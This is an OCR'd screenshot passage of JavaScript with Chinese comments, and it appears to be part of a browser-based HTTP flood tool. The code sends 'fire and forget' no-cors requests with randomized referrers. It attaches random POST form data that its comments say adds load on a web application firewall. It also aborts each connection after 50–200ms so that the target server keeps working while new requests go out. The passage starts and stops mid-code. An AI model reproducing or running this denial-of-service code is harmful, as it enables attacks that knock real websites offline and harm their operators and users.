
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求